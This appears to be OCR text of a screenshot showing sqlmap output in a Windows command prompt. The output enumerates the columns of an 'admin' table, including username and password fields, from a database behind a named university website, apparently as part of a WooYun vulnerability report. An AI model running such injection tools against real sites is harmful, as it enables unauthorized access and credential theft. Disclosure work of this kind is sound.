 管理员: C:\Windows\system32\cmd.exe
[14:10:55] [INFO] retrieved: user
[14:18:24] [INFO] retrieved: content
Database: Microsoft_Access_masterdb
Table: admin
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| user | non-numeric |
| content | non-numeric |
| id | numeric |
| password | non-numeric |
| title | non-numeric |
| username | non-numeric |
+----------+-------------+
[15:04:54] [INFO] fetched data logged to text files under 'C:\Users\encore\.sqlm
ap\output\tyb.njupt.edu.cn'
[*] shutting down at 15:04:54
C:\Tools\sqlmap>_
半:
www.wooyun.org